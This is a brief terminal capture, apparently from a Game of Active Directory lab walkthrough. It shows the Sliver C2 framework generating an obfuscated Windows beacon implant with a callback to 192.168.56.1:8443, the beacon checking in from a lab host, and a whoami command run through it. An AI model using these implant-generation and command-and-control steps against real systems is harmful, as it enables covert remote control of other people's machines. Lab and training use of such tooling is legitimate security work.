 sliver > generate beacon --seconds 5 --jitter 3 --os windows --arch amd64 --format EXECUTABLE --http 192.168.56.1:8443 --name goad --save /tmp/beacon.exe -G
[*] Generating new windows/amd64 beacon implant binary (5s)
[*] Symbol obfuscation is enabled
[*] Build completed in 8s
[*] Implant saved to /tmp/beacon.exe
[*] Beacon ace7719d goad - 192.168.56.23:49816 (braavos) - windows/amd64 - Wed, 24 Apr 2024 22:35:08 CEST
sliver > use ace7719d-19d4-42a3-a150-18691ee23a23
[*] Active beacon goad (ace7719d-19d4-42a3-a150-18691ee23a23)
sliver (goad) > whoami
Logon ID: ESSOS\khal.drogo
[*] Tasked beacon goad (5da9da2d)
[+] goad completed task 5da9da2d